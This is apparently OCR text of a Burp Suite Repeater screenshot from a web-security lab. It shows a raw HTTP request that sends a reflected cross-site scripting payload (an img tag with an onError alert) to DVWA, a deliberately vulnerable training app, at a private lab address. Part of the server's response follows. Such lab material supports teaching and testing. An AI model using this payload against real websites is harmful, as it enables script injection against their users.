 Applications Places burp-StartBurp Wed 20:08 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
9 × 10 × 11 × ...
Go Cancel < > Target: http://192.168.57.140 ?
Request
Raw Params Headers Hex
GET /DVWA/vulnerabilities/xss_r/?name=<img src=x
onError=alert(1)> HTTP/1.1
Host: 192.168.57.140
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.57.140/DVWA/vulnerabilities/xss_r/
Cookie: security=medium;
PHPSESSID=ocjigiur37crd858etsfaif8t7
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 26 Apr 2018 00:13:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
X-XSS-Protection: 0
Vary: Accept-Encoding
Content-Length: 5188
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=UTF-8" />
<title>Vulnerability: Reflected Cross
? < + > Type a search term 0 matches
Done
5,500 bytes | 2 millis